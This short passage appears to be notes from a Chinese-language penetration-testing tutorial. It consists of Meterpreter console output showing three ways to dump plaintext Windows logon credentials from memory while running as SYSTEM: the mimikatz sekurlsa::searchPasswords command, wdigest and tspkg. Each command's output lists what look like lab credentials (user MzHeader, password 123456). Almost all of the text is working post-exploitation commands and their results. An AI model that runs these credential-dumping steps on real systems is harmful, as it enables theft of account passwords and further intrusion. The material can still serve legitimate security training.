 meterpreter > mimikatz_command -f sekurlsa::searchPasswords 第一种
[0] { MzHeader ; WIN-5N9LVJL70V4 ; 123456 }
[1] { MzHeader ; WIN-5N9LVJL70V4 ; 123456 }
[2] { MzHeader ; WIN-5N9LVJL70V4 ; 123456 }
[3] { MzHeader ; WIN-5N9LVJL70V4 ; 123456 }
[4] { WIN-5N9LVJL70V4 ; MzHeader ; 123456 }
[5] { WIN-5N9LVJL70V4 ; MzHeader ; 123456 }
meterpreter > wdigest 第二种
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-5N9LVJL70V4$
0;47716 NTLM
0;999 NTLM WORKGROUP WIN-5N9LVJL70V4$
0;397115 NTLM WIN-5N9LVJL70V4 MzHeader 123456
0;397077 NTLM WIN-5N9LVJL70V4 MzHeader 123456
meterpreter > tspkg 第三种
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-5N9LVJL70V4$
0;47716 NTLM
0;999 NTLM WORKGROUP WIN-5N9LVJL70V4$
0;397115 NTLM WIN-5N9LVJL70V4 MzHeader 123456
0;397077 NTLM WIN-5N9LVJL70V4 MzHeader 123456
meterpreter >